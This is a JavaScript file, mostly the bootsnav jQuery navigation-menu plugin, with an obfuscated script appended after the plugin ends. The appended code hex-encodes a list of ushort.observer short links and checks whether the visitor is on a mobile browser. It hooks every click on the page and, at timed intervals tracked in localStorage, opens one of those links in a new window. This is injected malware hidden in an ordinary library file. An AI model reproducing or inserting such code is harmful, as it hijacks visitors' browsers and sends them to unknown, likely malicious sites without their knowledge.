            // ------------------------------------------------------------------------------ //
            // Variable
            // ------------------------------------------------------------------------------ //
            var getNav = $("nav.navbar.bootsnav");
            
            // ------------------------------------------------------------------------------ //
            // Navbar Sticky 
            // ------------------------------------------------------------------------------ //
            var navSticky = getNav.hasClass("navbar-sticky");
            if( navSticky ){
                // Wraped navigation
                getNav.wrap("<div class='wrap-sticky'></div>");
            }   
            
            // ------------------------------------------------------------------------------ //
            // Navbar Center 
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("brand-center")){                
                var postsArr = new Array(),
                    index = $("nav.brand-center"),
                    $postsList = index.find('ul.navbar-nav');
				
				index.prepend("<span class='storage-name' style='display:none;'></span>");
                
                //Create array of all posts in lists
                index.find('ul.navbar-nav > li').each(function(){
					if( $(this).hasClass("active") ){
						var getElement = $("a", this).eq(0).text();
						$(".storage-name").html(getElement);
					}
                    postsArr.push($(this).html());
                });
                
                //Split the array at this point. The original array is altered.
                var firstList = postsArr.splice(0, Math.round(postsArr.length / 2)),
                    secondList = postsArr,
                    ListHTML = '';
                
                var createHTML = function(list){
                    ListHTML = '';
                    for (var i = 0; i < list.length; i++) {
                        ListHTML += '<li>' + list[i] + '</li>'
                    }
                }
                
                //Generate HTML for first list
                createHTML(firstList);
                $postsList.html(ListHTML);
                index.find("ul.nav").first().addClass("navbar-left");
                
                //Generate HTML for second list
                createHTML(secondList);
                //Create new list after original one
                $postsList.after('<ul class="nav navbar-nav"></ul>').next().html(ListHTML);
                index.find("ul.nav").last().addClass("navbar-right");
                
                //Wrap navigation menu
                index.find("ul.nav.navbar-left").wrap("<div class='col-half left'></div>");
                index.find("ul.nav.navbar-right").wrap("<div class='col-half right'></div>");
                
                //Selection Class
                index.find('ul.navbar-nav > li').each(function(){ 
                    var dropDown = $("ul.dropdown-menu", this),
                        megaMenu = $("ul.megamenu-content", this);
                    dropDown.closest("li").addClass("dropdown");
                    megaMenu.closest("li").addClass("megamenu-fw");
                });
				
				var getName = $(".storage-name").html();
				if( !getName == ""  ){
					$( "ul.navbar-nav > li:contains('" + getName + "')" ).addClass("active");
				}		
            } 
            
            
            // ------------------------------------------------------------------------------ //
            // Navbar Sidebar 
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-sidebar")){
                // Add Class to body
                $("body").addClass("wrap-nav-sidebar");
                getNav.wrapInner("<div class='scroller'></div>");
            }else{
                $(".bootsnav").addClass("on");
            }
            
            // ------------------------------------------------------------------------------ //
            // Menu Center 
            // ------------------------------------------------------------------------------ //
            if( getNav.find("ul.nav").hasClass("navbar-center")){
                getNav.addClass("menu-center");
            }
            
            // ------------------------------------------------------------------------------ //
            // Navbar Full
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-full")){
                // Add Class to body
                $("nav.navbar.bootsnav").find("ul.nav").wrap("<div class='wrap-full-menu'></div>");
                $(".wrap-full-menu").wrap("<div class='nav-full'></div>");
                $("ul.nav.navbar-nav").prepend("<li class='close-full-menu'><a href='#'><i class='fa fa-times'></i></a></li>");
            }else if( getNav.hasClass("navbar-mobile")){
                getNav.removeClass("no-full");
            }else{
                getNav.addClass("no-full");
            }
                
            // ------------------------------------------------------------------------------ //
            // Navbar Mobile
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-mobile")){
                // Add Class to body
                $('.navbar-collapse').on('shown.bs.collapse', function() {
                    $("body").addClass("side-right");
                });
                $('.navbar-collapse').on('hide.bs.collapse', function() {
                    $("body").removeClass("side-right");
                });
                
                $(window).on("resize", function(){
                    $("body").removeClass("side-right");
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Navbar Fixed
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("no-background")){
                $(window).on("scroll", function(){
                    var scrollTop = $(window).scrollTop();
                    if(scrollTop >34){
                        $(".navbar-fixed").removeClass("no-background");
                    }else {
                        $(".navbar-fixed").addClass("no-background");
                    }
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Navbar Fixed
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-transparent")){
                $(window).on("scroll", function(){
                    var scrollTop = $(window).scrollTop();
                    if(scrollTop >34){
                        $(".navbar-fixed").removeClass("navbar-transparent");
                    }else {
                        $(".navbar-fixed").addClass("navbar-transparent");
                    }
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Button Cart
            // ------------------------------------------------------------------------------ //
            $(".btn-cart").on("click", function(e){
                e.stopPropagation();
            });
            
            // ------------------------------------------------------------------------------ //
            // Toggle Search
            // ------------------------------------------------------------------------------ //
            $("nav.navbar.bootsnav .attr-nav").each(function(){  
                $("li.search > a", this).on("click", function(e){
                    e.preventDefault();
                    $(".top-search").slideToggle();
                });
            });
            $(".input-group-addon.close-search").on("click", function(){
                $(".top-search").slideUp();
            });
            
            // ------------------------------------------------------------------------------ //
            // Toggle Side Menu
            // ------------------------------------------------------------------------------ //
            $("nav.navbar.bootsnav .attr-nav").each(function(){  
                $("li.side-menu > a", this).on("click", function(e){
                    e.preventDefault();
                    $("nav.navbar.bootsnav > .side").toggleClass("on");
                    $("body").toggleClass("on-side");
                });
            });
            $(".side .close-side").on("click", function(e){
                e.preventDefault();
                $("nav.navbar.bootsnav > .side").removeClass("on");
                $("body").removeClass("on-side");
            });  
            
            
            
            // ------------------------------------------------------------------------------ //
            // Wrapper
            // ------------------------------------------------------------------------------ //
            $("body").wrapInner( "<div class='wrapper'></div>");
        }, 
        

        // ------------------------------------------------------------------------------ //
        // Change dropdown to hover on dekstop
        // ------------------------------------------------------------------------------ //
        hoverDropdown : function(){
            var getNav = $("nav.navbar.bootsnav"),
                getWindow = $(window).width(),
                getHeight = $(window).height(),
                getIn = getNav.find("ul.nav").data("in"),
                getOut = getNav.find("ul.nav").data("out");
            
            if( getWindow < 991 ){
                
                // Height of scroll navigation sidebar
                $(".scroller").css("height", "auto");
                
                // Disable mouseenter event
                $("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseenter");
                $("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseleave");
                $("nav.navbar.bootsnav ul.nav").find(".title").off("mouseenter"); 
                $("nav.navbar.bootsnav ul.nav").off("mouseleave");    
                $(".navbar-collapse").removeClass("animated");
                
                // Enable click event
                $("nav.navbar.bootsnav ul.nav").each(function(){
                    $(".dropdown-menu", this).addClass("animated");
                    $(".dropdown-menu", this).removeClass(getOut);
                    
                    // Dropdown Fade Toggle
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                        $(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle().toggleClass(getIn);
                        $(this).closest("li.dropdown").first().toggleClass("on");                        
                        return false;
                    });   
                    
                    // Hidden dropdown action
                    $('li.dropdown', this).each(function () {
                        $(this).find(".dropdown-menu").stop().fadeOut();
                        $(this).on('hidden.bs.dropdown', function () {
                            $(this).find(".dropdown-menu").stop().fadeOut();
                        });
                        return false;
                    });

                    // Megamenu style
                    $(".megamenu-fw", this).each(function(){
                        $(".col-menu", this).each(function(){
                            $(".content", this).addClass("animated");
                            $(".content", this).stop().fadeOut();
                            $(".title", this).off("click");
                            $(".title", this).on("click", function(){
                                $(this).closest(".col-menu").find(".content").stop().fadeToggle().addClass(getIn);
                                $(this).closest(".col-menu").toggleClass("on");
                                return false;
                            });

                            $(".content", this).on("click", function(e){
                                e.stopPropagation();
                            });
                        });
                    });  
                }); 
                
                // Hidden dropdown
                var cleanOpen = function(){
                    $('li.dropdown', this).removeClass("on");
                    $(".dropdown-menu", this).stop().fadeOut();
                    $(".dropdown-menu", this).removeClass(getIn);
                    $(".col-menu", this).removeClass("on");
                    $(".col-menu .content", this).stop().fadeOut();
                    $(".col-menu .content", this).removeClass(getIn);
                }
                
                // Hidden om mouse leave
                $("nav.navbar.bootsnav").on("mouseleave", function(){
                    cleanOpen();
                });
                
                // Enable click atribute navigation
                $("nav.navbar.bootsnav .attr-nav").each(function(){  
                    $(".dropdown-menu", this).removeClass("animated");
                    $("li.dropdown", this).off("mouseenter");
                    $("li.dropdown", this).off("mouseleave");                    
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                        $(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle();
                        $(".navbar-toggle").each(function(){
                            $(".fa", this).removeClass("fa-times");
                            $(".fa", this).addClass("fa-bars");
                            $(".navbar-collapse").removeClass("in");
                            $(".navbar-collapse").removeClass("on");
                        });
                    });
                    
                    $(this).on("mouseleave", function(){
                        $(".dropdown-menu", this).stop().fadeOut();
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                });
                
                // Toggle Bars
                $(".navbar-toggle").each(function(){
                    $(this).off("click");
                    $(this).on("click", function(){
                        $(".fa", this).toggleClass("fa-bars");
                        $(".fa", this).toggleClass("fa-times");
                        cleanOpen();
                    });
                });

            }else if( getWindow > 991 ){
                // Height of scroll navigation sidebar
                $(".scroller").css("height", getHeight + "px");
                
                // Navbar Sidebar
                if( getNav.hasClass("navbar-sidebar")){
                    // Hover effect Sidebar Menu
                    $("nav.navbar.bootsnav ul.nav").each(function(){  
                        $("a.dropdown-toggle", this).off('click');
                        $("a.dropdown-toggle", this).on('click', function (e) {
                            e.stopPropagation();
                        }); 

                        $(".dropdown-menu", this).addClass("animated");
                        $("li.dropdown", this).on("mouseenter", function(){
                            $(".dropdown-menu", this).eq(0).removeClass(getOut);
                            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
                            $(this).addClass("on");
                            return false;
                        });
                        
                        $(".col-menu").each(function(){
                            $(".content", this).addClass("animated");
                            $(".title", this).on("mouseenter", function(){
                                $(this).closest(".col-menu").find(".content").stop().fadeIn().addClass(getIn);
                                $(this).closest(".col-menu").addClass("on");
                                return false;
                            });
                        });
                        
                        $(this).on("mouseleave", function(){
                            $(".dropdown-menu", this).stop().removeClass(getIn);
                            $(".dropdown-menu", this).stop().addClass(getOut).fadeOut();
                            $(".col-menu", this).find(".content").stop().fadeOut().removeClass(getIn);
                            $(".col-menu", this).removeClass("on");
                            $("li.dropdown", this).removeClass("on");
                            return false;
                        });
                    }); 
                }else{
                    // Hover effect Default Menu
                    $("nav.navbar.bootsnav ul.nav").each(function(){  
                        $("a.dropdown-toggle", this).off('click');
                        $("a.dropdown-toggle", this).on('click', function (e) {
                            e.stopPropagation();
                        }); 

                        $(".megamenu-fw", this).each(function(){
                            $(".title", this).off("click");
                            $("a.dropdown-toggle", this).off("click");
                            $(".content").removeClass("animated");
                        });

                        $(".dropdown-menu", this).addClass("animated");
                        $("li.dropdown", this).on("mouseenter", function(){
                            $(".dropdown-menu", this).eq(0).removeClass(getOut);
                            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
                            $(this).addClass("on");
                            return false;
                        });

                        $("li.dropdown", this).on("mouseleave", function(){
                            $(".dropdown-menu", this).eq(0).removeClass(getIn);
                            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                            $(this).removeClass("on");
                        });

                        $(this).on("mouseleave", function(){
                            $(".dropdown-menu", this).removeClass(getIn);
                            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                            $("li.dropdown", this).removeClass("on");
                            return false;
                        });
                    });
                }
                
                // ------------------------------------------------------------------------------ //
                // Hover effect Atribute Navigation
                // ------------------------------------------------------------------------------ //
                $("nav.navbar.bootsnav .attr-nav").each(function(){                      
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                    }); 
                    
                    $(".dropdown-menu", this).addClass("animated");
                    $("li.dropdown", this).on("mouseenter", function(){
                        $(".dropdown-menu", this).eq(0).removeClass(getOut);
                        $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
                        $(this).addClass("on");
                        return false;
                    });

                    $("li.dropdown", this).on("mouseleave", function(){
                        $(".dropdown-menu", this).eq(0).removeClass(getIn);
                        $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                        $(this).removeClass("on");
                    });

                    $(this).on("mouseleave", function(){
                        $(".dropdown-menu", this).removeClass(getIn);
                        $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Menu Fullscreen
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-full")){
                var windowHeight = $(window).height(),
                    windowWidth =  $(window).width();

                $(".nav-full").css("height", windowHeight + "px");
                $(".wrap-full-menu").css("height", windowHeight + "px");
                $(".wrap-full-menu").css("width", windowWidth + "px");
                
                $(".navbar-collapse").addClass("animated");
                $(".navbar-toggle").each(function(){
                    var getId = $(this).data("target");
                    $(this).off("click");
                    $(this).on("click", function(e){
                        e.preventDefault();
                        $(getId).removeClass(getOut);
                        $(getId).addClass("in");
                        $(getId).addClass(getIn);
                        return false;
                    });
                    
                    $("li.close-full-menu").on("click", function(e){
                        e.preventDefault();
                        $(getId).addClass(getOut);
                        setTimeout(function(){
                            $(getId).removeClass("in");
                            $(getId).removeClass(getIn);
                        }, 500);
                        return false;
                    });
                });
            }
        },
        
        // ------------------------------------------------------------------------------ //
        // Navbar Sticky
        // ------------------------------------------------------------------------------ //
        navbarSticky : function(){  
            var getNav = $("nav.navbar.bootsnav"),
                navSticky = getNav.hasClass("navbar-sticky");
            
            if( navSticky ){
                
                // Set Height Navigation
                var getHeight = getNav.height();             
                $(".wrap-sticky").height(getHeight);
                
                // Windown on scroll
                var getOffset = $(".wrap-sticky").offset().top;
                $(window).on("scroll", function(){  
                    var scrollTop = $(window).scrollTop();
                    if(scrollTop > getOffset){
                        getNav.addClass("sticked");
                    }else {
                        getNav.removeClass("sticked");
                    }
                });
            }   
        },
        
        // ------------------------------------------------------------------------------ //
        // Navbar Scrollspy
        // ------------------------------------------------------------------------------ //
        navbarScrollspy : function(){ 
            var navScrollSpy = $(".navbar-scrollspy"),
                $body   = $('body'), 
                getNav = $('nav.navbar.bootsnav'),
                offset  = getNav.outerHeight();
            
            if( navScrollSpy.length ){
                $body.scrollspy({target: '.navbar', offset: offset });
                
                // Animation Scrollspy
                $('.scroll').on('click', function(event) {
                    event.preventDefault();

                    // Active link
                    $('.scroll').removeClass("active");
                    $(this).addClass("active");

                    // Remove navbar collapse
                    $(".navbar-collapse").removeClass("in");

                    // Toggle Bars
                    $(".navbar-toggle").each(function(){
                        $(".fa", this).removeClass("fa-times");
                        $(".fa", this).addClass("fa-bars");
                    });

                    // Scroll
                    var scrollTop = $(window).scrollTop(),
                        $anchor = $(this).find('a'),
                        $section = $($anchor.attr('href')).offset().top,
                        $window = $(window).width(),
                        $minusDesktop = getNav.data("minus-value-desktop"),
                        $minusMobile = getNav.data("minus-value-mobile"),
                        $speed = getNav.data("speed");
                    
                    if( $window > 992 ){
                        var $position = $section - $minusDesktop;
                    }else{
                        var $position = $section - $minusMobile;
                    }             
                        
                    $('html, body').stop().animate({
                        scrollTop: $position
                    }, $speed);
                });
                
                // Activate Navigation
                var fixSpy = function() {
                    var data = $body.data('bs.scrollspy');
                    if (data) {
                        offset = getNav.outerHeight();
                        data.options.offset = offset;
                        $body.data('bs.scrollspy', data);
                        $body.scrollspy('refresh');
                    }
                }
                
                // Activate Navigation on resize
                var resizeTimer;
                $(window).on('resize', function() {
                    clearTimeout(resizeTimer);
                    var resizeTimer = setTimeout(fixSpy, 200);
                });
            }
        }
    };
    
    // Initialize
    $(document).ready(function(){
        bootsnav.initialize();
    });
    
    // Reset on resize
    $(window).on("resize", function(){   
        bootsnav.hoverDropdown();
        setTimeout(function(){
            bootsnav.navbarSticky();
        }, 500);
        
        // Toggle Bars
        $(".navbar-toggle").each(function(){
            $(".fa", this).removeClass("fa-times");
            $(".fa", this).addClass("fa-bars");
            $(this).removeClass("fixed");
        });        
        $(".navbar-collapse").removeClass("in");
        $(".navbar-collapse").removeClass("on");
        $(".navbar-collapse").removeClass("bounceIn");      
    });
    
}(jQuery));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());